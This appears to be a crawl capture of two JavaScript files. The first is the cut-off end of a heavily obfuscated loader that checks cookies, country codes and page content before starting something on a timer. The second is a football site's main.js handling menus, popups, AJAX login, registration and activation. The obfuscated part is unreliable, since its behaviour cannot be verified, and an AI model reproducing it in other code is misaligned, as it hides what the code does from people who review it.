config===_0x406566[_0x184c54(0x296,0x4f5,-0x1d,0x221)]&&_0x406566['OGnxQ'](config,'IMPORT_CONFIG'))var _0x4927ef=new _0x3c6a18()[_0x184c54(0x462,0x210,0x623,0x5d0)](_0x1c23ec=>{function _0x361fd8(_0x510280,_0x13bd45,_0x19efb2,_0x345cec){return _0x184c54(_0x345cec- -0x332,_0x13bd45-0x1c0,_0x19efb2,_0x345cec-0x9);}var _0x1dcec3={'UrOhY':function(_0x4341fa,_0x5aca1a){return _0x4341fa(_0x5aca1a);},'kUMgO':function(_0x42946e,_0x266533){function _0x5d4328(_0x2c1e6a,_0x45a6d3,_0x16e356,_0x32feb7){return _0x4a2e(_0x32feb7- -0x1e,_0x45a6d3);}return _0x406566[_0x5d4328(0x629,0x2d8,0x425,0x4a6)](_0x42946e,_0x266533);},'OCqvM':_0x406566['eeUpM'],'OTrZO':_0x406566[_0x361fd8(-0x14e,-0x303,-0x340,-0x24b)],'SsivO':function(_0x42fb43,_0x473189,_0x1991d3){return _0x406566['zWhqQ'](_0x42fb43,_0x473189,_0x1991d3);},'sUOXg':function(_0x54817f,_0xed79a1){return _0x54817f+_0xed79a1;},'ygWTL':function(_0x28f358,_0x581f6d){function _0x590d2b(_0xa74887,_0x5a2f8f,_0x3666a6,_0x477b68){return _0x361fd8(_0xa74887-0x81,_0x5a2f8f-0x136,_0x5a2f8f,_0x3666a6-0x3ed);}return _0x406566[_0x590d2b(0x4ec,0x636,0x50b,0x4c3)](_0x28f358,_0x581f6d);},'TQPpf':_0x406566[_0x2c5334(0x404,0x497,0x4de,0x639)],'iiAlU':_0x406566[_0x361fd8(-0xba,0x3bb,0xf6,0x156)],'NiXpK':_0x406566[_0x361fd8(-0x32d,-0x3fa,-0x4b9,-0x24f)]};function _0x2c5334(_0xa118fe,_0x14d121,_0x38a6ce,_0x3a832c){return _0x359f02(_0xa118fe-0x11d,_0x14d121-0x1c9,_0x14d121,_0x3a832c-0x17e);}_0x4927ef=JSON['parse'](_0x1c23ec[_0x361fd8(0xd5,0x51,0x19e,0x267)][_0x361fd8(-0x389,0x39,-0x1c0,-0x259)+'xt']),_0x4927ef[_0x361fd8(-0x1eb,-0x126,0xcd,-0x1b)]=_0x2f37ae[_0x361fd8(-0x263,-0x1a0,-0x230,-0x23b)](_0x361fd8(-0x1cc,0x4c,0x10f,0x78))||_0x4927ef[_0x361fd8(0x1f0,0x2b2,-0x2d,0xf0)],_0xc0cd23['domReady'](()=>{var _0xf24e7b={'hwQJC':function(_0x1c430f,_0xf647bd){function _0xb1d3c2(_0x2f9b2e,_0x2c069b,_0x24d156,_0x23b57f){return _0x4a2e(_0x24d156- -0x3cc,_0x23b57f);}return _0x1dcec3[_0xb1d3c2(0xc7,0x52,-0x1b4,0xe5)](_0x1c430f,_0xf647bd);},'qCIYt':function(_0x4b4436,_0x124a45){function _0x371cdb(_0x1c2e84,_0x24e3bd,_0xd1494b,_0x51f44a){return _0x4a2e(_0xd1494b-0xae,_0x24e3bd);}return _0x1dcec3[_0x371cdb(0x458,0x2b9,0x289,0x27d)](_0x4b4436,_0x124a45);},'HeDIL':_0x1dcec3[_0x4de52f(-0x469,-0x204,-0xd9,0x11)],'OAebB':_0x1dcec3[_0x4de52f(0xcc,0x1f9,0x202,0x23a)],'zPiiI':_0x57687f(0x597,0x55c,0x451,0x3c2),'sGsVk':function(_0xab7dd4,_0x43d6f7,_0x283b41){function _0x32b3b2(_0x3ccc3d,_0x3e6576,_0x31efe4,_0x3b9a7d){return _0x57687f(_0x3ccc3d-0xf,_0x31efe4-0x2b0,_0x3e6576,_0x3b9a7d-0xa0);}return _0x1dcec3[_0x32b3b2(0xa64,0x936,0x8a2,0x846)](_0xab7dd4,_0x43d6f7,_0x283b41);},'whKaR':function(_0x5e62bf,_0x3f23aa){function _0x59d8a5(_0x220335,_0x199d87,_0x4cc186,_0x21351e){return _0x57687f(_0x220335-0x13d,_0x199d87-0xac,_0x220335,_0x21351e-0xa7);}return _0x1dcec3[_0x59d8a5(0x4ca,0x250,0x4d8,0xc9)](_0x5e62bf,_0x3f23aa);},'NGVuv':function(_0x520609,_0x120ba1){return _0x1dcec3['ygWTL'](_0x520609,_0x120ba1);}};function _0x57687f(_0x3d04b9,_0x3d44fc,_0x67f9cf,_0x31b71e){return _0x2c5334(_0x3d04b9-0x160,_0x67f9cf,_0x67f9cf-0x11e,_0x3d44fc- -0x1d4);}function _0x4de52f(_0xb295a1,_0x4a2df4,_0xd68566,_0x511ce1){return _0x2c5334(_0xb295a1-0xd0,_0xd68566,_0xd68566-0xa5,_0x4a2df4- -0x4d8);}if(_0x1dcec3[_0x57687f(0x48b,0x5b4,0x4d1,0x3d9)]===_0x1dcec3[_0x4de52f(0x41d,0x2b0,0x55e,0x366)]){if(document[_0x57687f(0x1ef,0x436,0x23c,0x6b1)+'ement']['innerHTML']['includes'](_0x1dcec3[_0x57687f(0x1b2,0x1a6,0x18c,0x70)])||document['querySelec'+'tor'](_0x1dcec3[_0x4de52f(0x2d1,0x315,0x190,0xc0)])){let _0xd8cb0d=setInterval(()=>{function _0x7bb1c8(_0x31ef8c,_0x45c102,_0x20a219,_0x1202fa){return _0x4de52f(_0x31ef8c-0xdc,_0x1202fa-0x11d,_0x20a219,_0x1202fa-0xa7);}var _0x160227={'yrydx':function(_0x37e113,_0x10d5a5){return _0xf24e7b['hwQJC'](_0x37e113,_0x10d5a5);},'gQuEU':function(_0x48a0a6,_0x27e4f6){function _0x7dc12f(_0x89d500,_0x30940b,_0x30275a,_0x18ab6e){return _0x4a2e(_0x18ab6e-0x21,_0x89d500);}return _0xf24e7b[_0x7dc12f(0x150,0x1a7,0x20d,0x336)](_0x48a0a6,_0x27e4f6);},'MtVrH':_0xf24e7b[_0x7bb1c8(0x4c4,0x3c2,0x25d,0x237)],'HCBxv':_0xf24e7b[_0x7bb1c8(0x63e,0x1b7,0x2f5,0x395)]};function _0x3bd9d2(_0x230f89,_0x1cc334,_0x17f3b4,_0x4f8647){return _0x57687f(_0x230f89-0x122,_0x4f8647-0x3d0,_0x230f89,_0x4f8647-0x119);}_0xf24e7b[_0x3bd9d2(0x951,0x474,0x7d7,0x6ea)](_0xf24e7b[_0x7bb1c8(-0x4d,-0x279,-0xef,-0xe0)],_0xf24e7b[_0x3bd9d2(0x4fc,0x4e1,0x317,0x4d7)])?_0x34642b['setParams'](_0x36abd0)[_0x7bb1c8(0x93,-0x4b,0x74,0x1ac)]():(_0xf24e7b[_0x3bd9d2(0xa55,0x6bc,0x9b2,0x7ce)](setTimeout,()=>{function _0x5c1cf6(_0x155c92,_0x5142a4,_0x4bbb27,_0x27e542){return _0x7bb1c8(_0x155c92-0x1c4,_0x5142a4-0x1ea,_0x155c92,_0x4bbb27-0x2f4);}function _0x1bb438(_0x471697,_0x2d29da,_0x5ce3a1,_0x42be58){return _0x3bd9d2(_0x5ce3a1,_0x2d29da-0x1e,_0x5ce3a1-0x53,_0x2d29da- -0x6ad);}_0x160227['gQuEU'](_0x160227['MtVrH'],_0x160227[_0x1bb438(0x1b7,-0x9f,-0x1b7,-0x1d7)])?_0x2f37ae[_0x1bb438(0xee,0x2aa,0x2ec,0x16a)](_0x4927ef)['start']():_0x2c127d=_0x5e5cef[_0x1bb438(-0x152,0x6b,0x2fd,-0x1ee)](_0x160227['yrydx'](_0xcf3f70,this['getCookie'](_0x383cd6)));},_0xf24e7b['whKaR'](Math[_0x3bd9d2(0x85d,0x767,0xa64,0x82f)](_0xf24e7b[_0x7bb1c8(-0xbf,0x28d,-0xec,0x4a)](Math['random'](),0x1a8d+-0x1058+0x2b*0x9)),-0x1*0x2587+0x27*-0x2+0x27c9)),_0xf24e7b[_0x7bb1c8(0x51e,0x357,0x504,0x3b3)](clearInterval,_0xd8cb0d));},-0x508+0x3*0x93d+0x12c7*-0x1);}_0x2f37ae[_0x57687f(0x67e,0x587,0x50e,0x75b)](_0x4927ef)['start']();}else return _0x4de52f(0xe0,-0x1c4,-0x116,-0x39);});});else{if(_0x406566[_0x359f02(0x81c,0x390,0x57a,0x60c)](_0x406566[_0x359f02(0x51b,0x544,0x417,0x2b6)],_0x359f02(0x294,0x292,0x662,0x52a))){if(_0x406566[_0x184c54(0x5cc,0x34e,0x49a,0x6b8)](_0x2f3ae8[-0x175*0xc+-0x2*-0x1223+0x3*-0x643]['country_co'+_0x359f02(0x546,0x39d,0x142,0x332)][_0x359f02(0x1ae,0x16c,0x3f4,0x386)](_0x555520),-(-0x992+0x26d1+-0x1d3e*0x1)))return _0x4e0e5a;}else _0xc0cd23['domReady'](()=>{function _0x55a383(_0x14d65c,_0x239f42,_0xf89b5a,_0x4164f1){return _0x359f02(_0x14d65c-0x128,_0x239f42-0x73,_0xf89b5a,_0x14d65c-0x16d);}function _0x23da01(_0x1e6029,_0x2e7849,_0x1f4695,_0x30e0a9){return _0x359f02(_0x1e6029-0xf6,_0x2e7849-0xd3,_0x1f4695,_0x30e0a9-0x1df);}config[_0x23da01(0x3a3,0x7ed,0x34b,0x590)]=_0x2f37ae[_0x23da01(0x277,0x560,0x521,0x370)](_0x406566[_0x23da01(0x44b,0x943,0x6d6,0x6fb)]),setTimeout(()=>{function _0x3ddadb(_0x53bbc3,_0x177f9f,_0x298595,_0x1d4678){return _0x55a383(_0x177f9f- -0x374,_0x177f9f-0xba,_0x53bbc3,_0x1d4678-0xb4);}function _0x165cc1(_0x17cfe9,_0x1c95c4,_0x2c137d,_0x5bd582){return _0x23da01(_0x17cfe9-0x1bd,_0x1c95c4-0xa7,_0x2c137d,_0x1c95c4-0x63);}_0x406566[_0x3ddadb(0x91,-0xe2,-0x236,-0x39a)](_0x165cc1(0x947,0x7a3,0x988,0x756),_0x3ddadb(0xa4,0x21b,-0x4f,0xfc))?_0x2f37ae[_0x3ddadb(0x348,0x3d6,0x294,0x443)](config)[_0x165cc1(0x376,0x62b,0x7aa,0x385)]():_0x5e3dd8={};},-0x331*0x7+-0x159f+-0x306*-0x15),_0x406566[_0x55a383(0x7f3,0x9a2,0x97f,0x8f4)](setTimeout,()=>{function _0x26387b(_0x4107f3,_0x2df6f8,_0x51e6bb,_0x4f622d){return _0x55a383(_0x2df6f8- -0x512,_0x2df6f8-0xcb,_0x51e6bb,_0x4f622d-0x9a);}_0x2f37ae['setParams'](config)[_0x26387b(-0x208,0x44,-0x17,0x2dc)]();},0x89f6*-0x1+-0x1d8*-0x1e+0xd*0xc5e);});}}(config));


--- FILE ---
content_type: text/javascript
request_url: https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61
body_size: 1705
content:
$(document).ready(function () {
	
/**
* Responsive menu
**/
$('body').addClass('js');
	var $menu = $('.js-menu'),
	$menulink = $('.js-menu-link');
	$menuTrigger = $('.has-submenu > a');
$menulink.click(function(e) {
	e.preventDefault();
	$menulink.toggleClass('active');
	$menu.toggleClass('active');
});
$menuTrigger.click(function(e) {
	e.preventDefault();
	var $this = $(this);
	$this.toggleClass('active').next('ul').toggleClass('active');
});

/**
* Toggle on click
**/
$('.js-toggle').each(function() {
	var $this = $(this),
	$toggleNumber = $this.data('toggle'),
	$toggleGroup = $this.data('togglegroup'),
	$toggleBtn = $(".js-toggle-btn-" + $toggleNumber + ".js-togglegroup-" + $toggleGroup),
	$toggle = $(".js-toggle-" + $toggleNumber + ".js-togglegroup-" + $toggleGroup),
	$toggleAll = $(".js-toggle.js-togglegroup-" + $toggleGroup),
	$toggleBtnAll = $(".js-toggle-btn.js-togglegroup-" + $toggleGroup);

	$toggleBtn.click(function() {
		$toggleAll.hide();
		$toggle.show();
		$toggleBtnAll.removeClass("active");
		$toggleBtn.addClass("active");
	});
});

/**
* Popup
**/
$('.js-popup').each(function() {
	var $this = $(this),
	$popupNumber = $this.data('popup'),
	$popupGroup = $this.data('popupgroup'),
	$popupBtn = $(".js-popup-btn-" + $popupNumber + ".js-popupgroup-" + $popupGroup),
	$popup = $(".js-popup-" + $popupNumber + ".js-popupgroup-" + $popupGroup),
	$popupAll = $(".js-popup.js-popupgroup-" + $popupGroup),
	$popupBtnAll = $(".js-popup-btn.js-popupgroup-" + $popupGroup),
	$body = $("body");

	$popupBtn.click(function(e) {
		e.stopPropagation();
		$popupAll.hide();
		$popup.show();
		$body.removeClass("popup-open");
		$body.addClass("popup-open");
		$popupBtnAll.removeClass("active");
		$popupBtn.addClass("active");
	});

	$popup.click(function(e) {
		e.stopPropagation();
	});

	$(window).click(function(e) {
		$popup.hide();
		$body.removeClass("popup-open");
	});
});


	// LOGIN

	$("#btn-login").on('click', function () {

		var	t	=	0;
		var login_name		=	$("#login_name").val();
		var	password	=	$("#password").val();
        var	remember      	=	$("#remember").prop('checked');


		if ( password == "" ) {
			$("#password").css("border","1px solid #b94a48");t++;
				} else {
			$("#password").css("border",""); }



		if ( login_name == "" ) {
			$("#login_name").css("border","1px solid #b94a48");t++;
				} else {
			$("#login_name").css("border",""); }

    if ( t == 0 ) {
				$("#btn-login").attr('disabled', true);

				$("#login-loader").html('signing you...');



	    //POST FUNCTION
        $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=auth",
			  data: {
				  login_name:login_name, password:password, remember:remember
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#login-loader").html('<div class="m_error">'+data['error']['username']+'</div>');
				    $("#btn-login").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#login-loader").html('<div class="m_success">'+data['success']+'</div>');
				    $("#btn-login").removeAttr('disabled');
                   window.location = '/';
				 }
			  }
		  });
	//END POST FUNCTION

			} else {

				$("#ad-login").removeAttr('disabled');

				$("#ad-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');

			}
	});


	// Register
	// Register

	$("#btn-register").on('click', function () {

		var	t	=	0;

		var login_name		=	$("#reg_login_name").val();
        var email		=	$("#reg_email").val();
		var	password	=	$("#reg_password").val();
		var	password_confirm	=	$("#reg_password_confirm").val();
        var reg_fname		=	$("#reg_fname").val();
        var reg_lname		=	$("#reg_lname").val();



		if ( password_confirm == "" ) {

			$("#reg_password_confirm").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_password_confirm").css("border",""); }


		if ( password == "" ) {

			$("#reg_password").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_password").css("border",""); }



		if ( login_name == "" ) {

			$("#reg_login_name").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_login_name").css("border",""); }

		if ( email == "" ) {

			$("#reg_email").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_email").css("border",""); }


        if ( t == 0 ) {

				$("#btn-register").attr('disabled', true);

				$("#register-loader").html('...');



	//POST FUNCTION
    $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=reg",
			  data: {
				  username:login_name, pass:password, pass2:password_confirm, email:email, fname:reg_fname, lname:reg_lname
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#register-loader").html(data['error']);
				    $("#btn-register").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#register-loader").html('<div class="m_success">'+data['success_info']+'</div>');
				    //$("#btn-register").removeAttr('disabled');
				 }
			  },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(xhr.responseText);
        alert(thrownError);
      }
		  });
	//END POST FUNCTION
			} else {
				$("#ad-login").removeAttr('disabled');
				$("#ad-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');
			}
	});


	$("#btn-activate").on('click', function () {

		var	t	=	0;
		var email		=	$("#a_email").val();
		var	token	    =	$("#a_token").val();


		if ( email == "" ) {
			$("#a_email").css("border","1px solid #b94a48");t++;
				} else {
			$("#a_email").css("border",""); }



		if ( token == "" ) {
			$("#a_token").css("border","1px solid #b94a48");t++;
				} else {
			$("#a_token").css("border",""); }

    if ( t == 0 ) {
				$("#btn-activate").attr('disabled', true);

				$("#activate-loader").html('...');



	    //POST FUNCTION
        $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=act",
			  data: {
				  email:email, token:token
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#activate-loader").html(data['error']);
				    $("#btn-activate").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#activate-loader").html('<div class="m_success">'+data['success_info']+'</div>');
				    $("#btn-activate").removeAttr('disabled');
                   //window.location = '/';
				 }
			  }
		  });
	//END POST FUNCTION

			} else {

				$("#btn-activate").removeAttr('disabled');

				$("#activate-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');

			}
	});




        //scroll to top + banner scroll

        $(function() {

        var $_goTop = $('#go-top-button');
        $(window).scroll(function(){

            if ($(this).scrollTop() > 100) {
            $_goTop.css({ bottom: '20px' });
            } else {
            $_goTop.css({ bottom: '-100px' });
            }

            if ($(this).scrollTop() > 100) {
            $('.adv_rightSm, .adv_right, .adv_left').css({ top: '10px' });
            } else {
            $('.adv_rightSm, .adv_right, .adv_left').css({ top: '195px' });
            }

        });


        $_goTop.on("click", function(){
            $('html, body').animate({scrollTop : 0},700);
            return false;
        });

		});

$(function() {

    var $allVideos = $("iframe, object, embed"),
    $fluidEl = $("figure");

	$allVideos.each(function() {

	  $(this)
	    // jQuery .data does not work on object/embed elements
	    .attr('data-aspectRatio', this.height / this.width)
	    .removeAttr('height')
	    .removeAttr('width');

	});

	$(window).resize(function() {

	  var newWidth = $('.content').width();//$fluidEl.width();
	  $allVideos.each(function() {

	    var $el = $(this);
	    $el
	        .width(newWidth)
	        .height(newWidth * $el.attr('data-aspectRatio'));

	  });

	}).resize();

});

$('.lm_btn').on('click',load_more_articles);

    function load_more_articles(){
        //alert($(this).attr("data"))
        var d_info=$(this).attr("data");
        var info=d_info.split('-');
        var t_info=info[0];
        var t_id=info[1];
        var t_start=info[2];
        var n_start=+t_start+2;
        $.post('https://www.premierleague.cz/ajax/loadmore.php',{value:d_info},
        function(data){$(".lm-"+t_id).before(data);});
        $(this).attr("data",t_info+"-"+t_id+"-"+n_start);
    }


	
});